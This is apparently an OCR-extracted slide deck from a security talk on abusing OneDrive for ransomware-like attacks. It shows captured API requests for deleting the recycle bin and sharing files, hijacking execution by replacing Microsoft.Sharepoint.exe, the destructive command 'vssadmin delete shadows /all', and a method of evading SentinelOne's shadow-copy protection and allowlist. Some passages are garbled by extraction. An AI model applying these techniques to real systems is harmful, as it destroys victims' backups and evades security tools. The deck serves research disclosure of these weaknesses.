

Windows app leads to browser

Canary is provided only with a "WLSSC" cookie



## OneDrive Android API



# What Happens in Mobile? – Recycle Bin

OneDrive's native Android app opening a web view for controlling the recycle bin would  $\left\| \cdot \right\|_{\cdot \cdot \cdot \cdot}$ be a poor experience





## What Happens in Mobile? – Recycle Bin

OneDrive's Android app opening the browser to view and control the recycle bin would be a very poor experience





# What Happens in Mobile? – Recycle Bin<br>
"Delete All" Web Request:<br>
POST https://skyapi.onedrive.live.com/API/2/DeleteAll HTTP/1.1

"Delete All" Web Request:

canary: Hd73dH0pR/oLzylNrpKMFNa8kBht1lqED6HLlokYcgI=3

AppId: 1141147648

"Delete All" Android Request:

POST https://skyapi.live.net/API/2/DeleteAll HTTP/1.1

Host: skyapi.live.net

Authorization: WLID1.1 t=EwKFJ91JCSJKd3MFRz0a3VWfsE2lzNFJp7FUF

AppId: 1276168582



# What Happens in Mobile? – File Sharing



"a" has been shared with you.







What Happens in Mobile? – File Sharing<br>No account for the target email is required.

No account for the target email is required.

Sharing request:

POST https://skyapi.live.net/API/2/SetPermissions HTTP/1.1 Host: skyapi.live.net Authorization: WLID1.1 t=EwKFJ91JCSJKd3MFRz0a3VWfsE2lzNFJp7FUPe AppId: 1276168582



## Shadow Copy Recovery



## Shadow Copy Deletion

## Requirement: Run commands using OneDrive

Command Prompt  $\times$ C:\Users\Or> vssadmin delete shadows /all



## Command Execution Using OneDrive

## No C2 command line interface but:

- **OneDrive's is installed in the current** user directory
- **Junction to the installation directory** expansion to the installation directory

## Looks like an update the state of the substitution extension





## Command Execution Using OneDrive

Microsoft.Sharepoint.exe

Run by OneDrive.exe every time it starts

Terminates quickly if no SharePoint account exists





## Command Execution Using OneDrive

Replace Microsoft.Sharepoint.exe

Commands over the victim's storage

Even supports updates✅



Command Execution Using Command Execution Using<br>OneDrive – Shadow Copy Deletion



## Applicable only if the victim is an administrator

Requires UAC bypass (implemented)



## Shadow Copy Deletion Prevention

Most EDRs prevent shadow copy deletion.

Surprisingly, Cybereason's did not prevent shadow copy deletion





Shadow Copy Deletion Prevention



Can this be done with more EDRs?

## SentinelOne XDR Shadow Copy Deletion Prevention<br>Bypass<br>1 deletion attempt – The XDR kills the process, raises a detection<br>and all shadow copies except 2 are deleted. SentinelOne XDR Shadow Copy Deletion Prevention **Bypass**

and all shadow copies except 2 are deleted.

Shadow Copy ID: {15e000a9-6600-49cf-b52e-5a4a88dcbbe0} Original Volume: (C:)\\?\Volume{c6286255-96df-4fe2-b4b5-f95c132345de}\ Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1 Originating Machine: DESKTOP-8LSO7UC Service Machine: DESKTOP-8LSO7UC Provider: 'Microsoft Software Shadow Copy provider 1.0' Type: ApplicationRollback Attributes: Persistent, No auto release, Differential, Auto recovered Contents of shadow copy set ID: {e2213358-90fc-46fd-a3a6-c22d4bd70503} Contained 1 shadow copies at creation time: 6/25/2023 6:24:48 AM Shadow Copy ID: {0f09615d-23b0-4ef1-be5c-1e330858c283} Original Volume: (C:)\\?\Volume{c6286255-96df-4fe2-b4b5-f95c132345de}\ Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2 Originating Machine: DESKTOP-8LS07UC Service Machine: DESKTOP-8LS07UC Provider: 'Microsoft Software Shadow Copy provider 1.0' Type: ApplicationRollback Attributes: Persistent, No auto release, Differential

PS C:\Users\Admin>



## SentinelOne XDR Shadow Copy Deletion Prevention Bypass

- 4 x (Create 4 shadow copies & Delete all) =
- **Kills the processes**
- **Raises detections**
- 4th deletion leads to all shadow copies deletion <a>
<a>
<a>
<a>
 4th deletion leads to all shadow copies deletion</a>
</a>
 4th deletion leads to all shadow copies deletion</a>
 4th deletion leads to all shadow copi

PS C:\Users\Admin> vssadmin list shadows vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool (C) Copyright 2001-2013 Microsoft Corp. No items found that satisfy the query. PS C:\Users\Admin>

## SentinelOne XDR Shadow Copy Deletion Prevention Bypass



Bypass + SharePoint replacement = No detection !

SentinelOne XDR has the path of Microsoft.Sharepoint.exe in an "allowlist"

